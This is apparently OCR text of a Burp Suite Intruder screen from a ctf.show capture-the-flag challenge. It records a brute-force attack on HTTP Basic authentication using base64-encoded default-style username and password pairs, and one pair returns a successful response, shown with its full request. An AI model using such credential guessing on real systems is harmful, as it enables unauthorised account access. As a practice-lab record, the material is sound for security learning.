 Attack Save Columns 15. Intruder attack of https://e7c40a96-2a66-4c75-9356-73aa34bc4247.challenge.ctf.show - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
65 YWRtaW46c2hhcms2Mw== 200 671
0 401 652
1 YWRtaW46IUAjJCVeJio= 401 652
2 YWRtaW4xMjM6IUAjJCVeJio= 401 652
3 dG9tY2F0OiFAIyQlXiYq 401 652
4 dG9tY2F0MTIzOiFAIyQlXiYq 401 652
5 YWRtaW46JCQkJA== 401 652
6 YWRtaW4xMjM6JCQkJA== 401 652
7 dG9tY2F0OiQkJCQ= 401 652
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: e7c40a96-2a66-4c75-9356-73aa34bc4247.challenge.ctf.show
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46c2hhcms2Mw==
5 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://e7c40a96-2a66-4c75-9356-73aa34bc4247.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19 Connection: keep-alive
20
Search 0 highlights
Finished